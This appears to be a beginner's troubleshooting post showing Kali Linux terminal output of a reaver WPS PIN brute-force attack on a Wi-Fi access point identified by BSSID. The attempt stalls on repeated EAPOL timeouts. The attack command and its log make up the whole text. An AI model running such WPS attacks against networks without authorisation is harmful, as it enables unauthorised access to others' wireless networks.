 ┌──(root💀kali)-[~/Desktop]
└─# reaver -i wlan0mon -b DC:72:9B:9B:65:F4 -vv
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from DC:72:9B:9B:65:F4
[+] Switching wlan0mon to channel 6
[+] Received beacon from DC:72:9B:9B:65:F4
[+] Vendor: RealtekS
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with DC:72:9B:9B:65:F4 (ESSID: 601)
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
安全初学者